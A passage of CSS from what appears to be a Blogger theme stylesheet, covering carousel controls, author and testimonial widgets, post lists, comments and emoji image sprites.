}
[dir=rtl] .slick-prev:before {
content: '&#8594;'
}
.slick-next {
right: -25px
}
[dir=rtl] .slick-next {
right: auto;
left: -25px
}
.slick-next:before {
content: '&#8594;'
}
[dir=rtl] .slick-next:before {
content: '&#8592;'
}
.slick-dotted.slick-slider {
margin-bottom: 30px
}
.slick-dots {
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center
}
.slick-dots li {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer
}
.slick-dots li button {
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: 0;
background: 0 0
}
.slick-dots li button:focus,
.slick-dots li button:hover {
outline: 0
}
.slick-dots li button:focus:before,
.slick-dots li button:hover:before {
opacity: 1
}
.slick-dots li button:before {
font-family: slick;
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '&#8226;';
text-align: center;
opacity: .25;
color: #000;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-dots li.slick-active button:before {
opacity: .75;
color: #000
}
.author-intro-widgets-duo {
padding: 40px 0;
background: #ffffff;
}
.author-intro-widgets-duo .container {
margin: 0 auto;
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 0;
}
#head-text5 {
margin:0 auto;
}
.author-intro-widgets-duo .right-side-widget{
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.author-intro-widgets-duo .widget {
display: block;
overflow: hidden;
padding: 25px 55px 25px 0;
}
.author-intro-widgets-duo .author-list.right-side-widget .widget {
padding: 0 30px;
box-sizing:border-box;
}
.author-intro-widgets-duo .left-side-widget .widget:last-child {
border-bottom: 0;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-right: 25px;
font-size: 30px;
color: #ffffff;
position: relative;
background: #1967D2;
border-radius: 16px;
height: 86px;
width: 86px;
flex-shrink: 0;
text-align: center;
line-height: 86px;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-ms-border-radius: 100%;
-o-border-radius: 100%;
}
.author-intro-widgets-duo .author-list #Image210 .service-icon {
background: #ffedf4;
color:#ff3c92;
}
.author-intro-widgets-duo .author-list #Image240 .service-icon {
background: #d3f8f8;
color:#008181;
}
.author-intro-widgets-duo .author-list.right-side-widget  .service-icon {
float: left;
margin-left: 0;
margin-right:25px;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list.right-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list .service-title {
color:#202124;
font-size: 21px;
margin: 0 0 8px;
font-weight:600;
}
.author-intro-widgets-duo .author-list .service-snippet {
font-size: 13px;
font-weight: 400;
line-height: 1.875;
color: #656565;
margin: 0;
}
.author-intro-widgets-duo .left-side-widget ul {
background-color: #ffffff;
border-radius: 12px;
}
.author-intro-widgets {
background:#d6ecf4;
padding:20px 0;
margin-top:30px;
}
.author-skill-details {
margin: 0 auto;
}
#intro-services-left {
display: grid;
grid-template-columns: repeat(5,1fr);
grid-gap:20px;
}
.author-intro-widgets .right-side-widget .widget {
display: block;
list-style: none;
width: 100%;
float: left;
padding:0;
box-sizing: border-box;
position: relative;
}
.author-intro-widgets .right-side-widget .service-content {
display: block;
text-align: left;
padding: 20px;
box-shadow: 0px 2px 2px rgba(28, 36, 51, 0.1);
border-radius: 8px;
overflow: hidden;
position: relative;
background: #ffffff;
box-sizing: border-box;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color {
background-color:#f5f5f5;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover  .service-content-box-color {
opacity: .8;
background-color: #123841;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-content-details {
overflow:hidden;
z-index: 999;
position: relative;
}
.author-intro-widgets .author-list .service-content-details .service-snippet {
color: #64666c;
font-size: 14px;
line-height: 22px;
margin:0;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-title {
margin: 0 0 10px;
font-size: 17px;
color:#121212;
font-weight: 700;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover .service-title, .author-intro-widgets .service-content:hover .service-content-details .service-snippet {
color:#ffffff;
transition: all 0.3s ease-in-out;
}
#testimonial-wrap {
display:flex;
flex-direction: column;
overflow:hidden;
}
.testi-slider {
width: 100%;
display: block;
overflow: hidden;
}
#testimonial{
float:left;
width:100%;
margin:0
}
#testimonial .widget{
position: relative;
float: left;
width: 100%;
overflow: hidden;
border-radius: 10px;
background: #ffffff;
box-sizing: border-box;
padding: 15px;
}
#testimonial .widget:nth-child(2), #testimonial .widget:nth-child(4){
}
.testi-avatar{
float:left;
width:45px;
height:45px;
overflow:hidden;
border-radius:50%;
margin:0 15px 0 0
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
overflow:hidden
}
.testi-title{
font-size:20px;
color:#202124;
font-weight:700;
margin:0 0 3px
}
.testi-meta{
font-size:12px;
color:#1967D2
}
.testi-info-quotes {
margin-bottom: 26px;
}
.testi-snippet{
font-size: 15px;
line-height: 1.5625;
color: #656565;
padding: 15px 0;
margin:0;
font-style: italic;
font-family: cursive;
letter-spacing: 0.5px;
}
.testi-snippet:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color:#1967D2;
}
.testi-snippet:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color:#1967D2;
}
#testimonial .widget:nth-child(2) .testi-snippet, #testimonial .widget:nth-child(4) .testi-snippet {
background-color: #e22310;
border-color: #d41f0d;
}
.head-text {
float: left;
width: 100%;
text-align: center;
margin: 0 auto;
}
.head-text .widget-title > h3 {
display: block;
font-size: 27px;
color: #202124;
font-weight: 700;
margin: 0 0 20px;
position: relative;
}
.service-action a {
display: inline-block;
color:#1967D2;
text-transform: none;
border: none;
font-weight: 600;
font-size: 14px;
line-height: 22px;
padding: 0;
margin: 12px 0 0;
transition: background .17s ease;
}
.service-action a:after {
content: '\f105';
float: right;
font-family: FontAwesome;
font-size: 12px;
font-weight: 400;
margin: 0 0 0 6px;
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position:relative;
overflow:hidden;
background: #ffffff;
padding:0;
box-sizing: border-box;
margin:30px 0 0;
}
.hot-loader{
position:relative;
height:200px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#0AF8C5;
border-right-color:#0AF8C5;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
position: relative;
overflow: hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:right;
width: 100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display: flex;
flex-direction: column;
gap: 15px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
display: flex;
flex-direction: column;
width:100%;
height:200px;
position:relative;
overflow:hidden;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
position:relative;
height: auto;
display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 13px;
font-weight: 500;
padding:0;
margin: 0;
box-sizing: border-box;
background: none;
color: #131315;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#131315;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#0AF8C5
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:30px auto 0
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#202124;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#1967D2;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.title-wrap > h3{
position:relative;
display:block;
background-color:#fdfdff;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0 15px;
margin:0;
border-bottom:2px solid #ebebf3
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#1967D2
}
.index-post-wrap{
position: relative;
float: left;
width: 100%;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 20px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
padding: 0;
position: relative;
display: flex;
flex-direction: column;
overflow: visible;
border:1px solid #e5e5e5;
padding:10px;
box-sizing:border-box;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.index-post .post-thumb {
}
.index-post .post-info-wrap {
float:left;
text-align:left;
padding:20px 0;
background: #fff;
}
.index-post-inside-wrap {
float: left;
width: 100%;
height: auto;
box-sizing: border-box;
}
.index-post .post-image-wrap{
float:left;
width:100%;
height:auto;
overflow:hidden;
margin:0
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:225px;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
float:left;
width:100%;
overflow:hidden;
text-align:left;
}
.index-post .post-info .post-tag {
background:transparent;
color:#1f2024;
padding: 0;
}
.index-post .post-info > h2{
font-size:20px;
font-weight:600;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
display:block;
color:#202124;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#1967D2
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.index-post-footer .post-meta .post-author, .index-post-footer .post-meta .post-date{
float:none;
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:FontAwesome;
font-weight:400;
margin:0 3px 0 0
}
.post-meta .post-author:before{
content:'\f007'
}
.post-meta .post-date:before{
content:'\f017'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#1967D2
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:16px;
line-height:1.7em;
font-weight:400;
margin:10px 0 15px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 7px 0 0;
margin: 7px 0 0;
border-top:1px solid #e5e5e5
}
a.read-more{
height:28px;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
background-color:#1967D2;
color:#fff;
border:1px solid #1967D2;
border-radius:3px;
display:inline-block;
transition:all .17s ease
}
a.read-more:hover{
background-color:#1f2024;
color:#fff;
border:1px solid #f2f2f6;
}
.read-more::before{
content:'\f064';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
a.post-tag{
position:relative;
height:28px;
color:#fff;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#1f2024;
color:#fff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#fdfdff;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
border-bottom:2px solid #f2f2f6
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#1967D2
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:7px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#202124;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0 15px;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 15px 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
background-color:#fff;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.post-item-inner .post-meta{
padding:0 15px
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0 15px;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#1967D2;
color:#fff;
border-color:#1967D2
}
.post-reactions{
height:28px;
display:block;
padding:0 15px;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#202124;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:600
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#202124;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#1967D2
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:600;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-family: 'Poppins',Open Sans,sans-serif;
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#fff;
padding:20px;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:600;
margin:0
}
.author-name span{
color:#202124
}
.author-name a{
color:#1967D2;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#202124;
transition:color .17s
}
.related-posts .post-meta{
font-size:11px;
margin:0 0 3px
}
.related-posts .related-item:hover .post-title a{
color:#1967D2
}
#blog-pager{
float:left;
width:100%;
overflow:hidden;
text-align:center;
clear:both;
margin:30px 0
}
.blog-pager-older-link{
display:inline-block;
height:38px;
background-color:#1967D2;
font-size:14px;
color:#fff;
font-weight:600;
text-transform:uppercase;
line-height:38px;
padding:0 15px;
border-radius:3px;
transition:background .17s ease
}
.blog-pager-older-link:before{
content:'\f021';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
.blog-pager-older-link:hover{
background-color:#1f2024
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#202124
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#202124;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#1967D2
}
.comments .comments-content .user{
font-family: 'Poppins',Open Sans,sans-serif;
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#202124;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:#202124;
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.sora-moji{
display:inline-block;
height:18px;
width:18px;
vertical-align:middle;
background-size:100%;
background-repeat:no-repeat;
margin:0
}
.mj-0{
background-image:url(https://1.bp.blogspot.com/-RXvE9nldeiQ/XRSuxr-VsuI/AAAAAAAAGvo/SZIHiQKOlIcMhSUJ6P4Y2Bp_gTYhj1g6QCEwYBhgL/s1600/1f44d.png)
}
.mj-1{
background-image:url(https://1.bp.blogspot.com/-B7kMZ3L_lCc/XRSuyau5lBI/AAAAAAAAGv4/1QOAzHdM6ccxFhLfcTcQqyslXWrnPUexwCEwYBhgL/s1600/1f600.pngg)
}
.mj-2{
background-image:url(https://1.bp.blogspot.com/-wJ5lUcv0F7E/XRSu2vY1ycI/AAAAAAAAGvk/2EDUR284NbYe5fRUpBnx7r7Dj8DkI2cDgCEwYBhgL/s1600/1f615.png)
}
.mj-3{
background-image:url(https://1.bp.blogspot.com/-4PgXCzsAjB4/XRSuy-0UsII/AAAAAAAAGvk/85l-pwqCrLkPvkm3lGg6tMh0pIvfC1i9ACEwYBhgL/s1600/1f601.png)
}
.mj-4{
background-image:url(https://1.bp.blogspot.com/--FKYSMtsCkM/XRSu1_JkLWI/AAAAAAAAGv0/RpyRy80qDQkQ_ceaw6wovQliz8a38_L_gCEwYBhgL/s1600/1f60f.png)
}
.mj-5{
background-image:url(https://1.bp.blogspot.com/-upda_BMY3Y8/XRSuzcc5d0I/AAAAAAAAGvk/DeAS626cqoQ1ZJrlGGdMu6JFpuFWZsUwwCEwYBhgL/s1600/1f603.png)
}
.mj-6{
background-image:url(https://1.bp.blogspot.com/-U7SJPJ2BcFs/XRSu47vsd2I/AAAAAAAAGvw/rKRZ95x_S9M6aF6HRRoJLNi2q0cgNKwrwCEwYBhgL/s1600/1f62c.png)
}
.mj-7{
background-image:url(https://1.bp.blogspot.com/-qLjsehA_03Q/XRSuz4dmT7I/AAAAAAAAGvs/8r-TCAiZ-dcZM0JtETl1ii7r1iKf3_2qACEwYBhgL/s1600/1f604.png)
}
.mj-8{
background-image:url(https://1.bp.blogspot.com/-wXS0C8ALmzQ/XRSu3wASPcI/AAAAAAAAGvw/6dGzYe1ukTwtw_pf0a9c7fC-taIxzk-HwCEwYBhgL/s1600/1f61e.png)
}
.mj-9{
background-image:url(https://1.bp.blogspot.com/-1aI1b7GsJpI/XRSu4zxq1ZI/AAAAAAAAGvw/u61cH28h6-wThrkr6YbnZBDpo98i4rzWgCEwYBhgL/s1600/1f62d.png)
}
.mj-10{
background-image:url(https://1.bp.blogspot.com/-DVzvmO7v6lc/XRSu27PTrZI/AAAAAAAAGvg/lJOHNTnPTL4v8WevENER1ElR19yer0HKwCEwYBhgL/s1600/1f616.png)
}
.mj-11{
background-image:url(https://1.bp.blogspot.com/-XPifCRNIgWs/XRSu3q15EnI/AAAAAAAAGvo/jFo4kCbFUwkXjS0OcAVRgWLVh69aO6TZQCEwYBhgL/s1600/1f61c.png)
}
.mj-12{
background-image:url(https://1.bp.blogspot.com/-IjrEseQzuGY/XRSu5tLhGiI/AAAAAAAAGv0/pbQlHXkCp8U3y5q2uEe3BbTNyVAgTVrTwCEwYBhgL/s1600/1f62e.png)
}
.mj-13{
background-image:url(https://1.bp.blogspot.com/-tIdUSsBo7yI/XRSu0fupmxI/AAAAAAAAGv4/gyWeyfQ-XeEtT1RSxvHCiuefE5N8lGMlACEwYBhgL/s1600/1f606.png)
}
.mj-14{
background-image:url(https://1.bp.blogspot.com/-K9Tby48WhjM/XRSu1FxLcPI/AAAAAAAAGv4/LSgMbaU11UUEbvpWwCHRXDgrqP1phDDqwCEwYBhgL/s1600/1f609.png)
}
.mj-15{
background-image:url(https://1.bp.blogspot.com/-XAM9SJhA6Kk/XRSu2hDG1ZI/AAAAAAAAGv0/TAOBoEgpcvYvg6lqkkwUCoZiy-Tp226YQCEwYBhgL/s1600/1f614.png)
}
.mj-16{
background-image:url(https://1.bp.blogspot.com/-oVxqCeHSzLE/XRSu3ex1o-I/AAAAAAAAGvs/9eLcLWTN42k6wesgxMakk3M2rEDPk_w0QCEwYBhgL/s1600/1f619.png)
}
.mj-17{
background-image:url(https://1.bp.blogspot.com/-BzZZodwF7AE/XRSu4s5stmI/AAAAAAAAGvs/x7A_Hg3suZM7zedekc8eO5nTfokxX6RjwCEwYBhgL/s1600/1f625.png)
}
.mj-18{
background-image:url(https://1.bp.blogspot.com/-X7kXzXWUKT4/XRSu4KiAVAI/AAAAAAAAGvw/VpMp86gahOUD_6V39ZWjriD0o3yaiZG1wCEwYBhgL/s1600/1f620.png)
}
.mj-19{
background-image:url(https://1.bp.blogspot.com/-YT4LCFV0MV4/XRSu1rauhiI/AAAAAAAAGvs/pLGuD-zJUNQCUET9llkTS5y5rmczpim_wCEwYBhgL/s1600/1f60e.png)
}
.mj-20{
background-image:url(https://1.bp.blogspot.com/-ppQ_ikPCbRo/XRSu4axJKZI/AAAAAAAAGvs/OPDJnneeT8MdthHBNqvp8zyG4hL1lK6KgCEwYBhgL/s1600/1f624.png)
}
.mj-21{
